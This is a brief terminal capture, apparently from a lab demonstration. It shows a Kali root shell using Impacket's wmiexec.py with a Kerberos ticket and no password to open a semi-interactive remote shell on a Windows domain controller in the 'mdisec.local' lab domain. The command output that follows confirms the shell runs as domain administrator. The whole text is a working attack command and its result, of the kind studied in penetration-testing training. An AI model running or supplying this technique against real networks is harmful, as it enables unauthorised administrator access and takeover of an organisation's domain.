 root@kali:~# wmiexec.py -no-pass -k -dc-ip 172.16.122.129 mdisec.local/administrator@WIN-GRO3C9F94ND.mdise
c.local
Impacket v0.9.22.dev1+20200629.145357.5d4ad6cc - Copyright 2020 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::98fe:cbbc:e115:a263%3
   IPv4 Address. . . . . . . . . . . : 172.16.122.129
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.122.2

C:\>whoami
mdisec\administrator